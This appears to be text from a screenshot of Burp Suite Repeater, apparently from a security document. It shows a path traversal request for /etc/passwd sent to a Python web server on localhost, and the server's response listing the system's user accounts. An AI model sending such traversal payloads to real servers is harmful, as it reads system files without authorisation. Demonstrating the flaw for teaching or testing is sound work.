 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
GET /../../../../../../../../etc/passwd HTTP/1.0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Tue, 20 Jan 2015 10:55:24 GMT
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin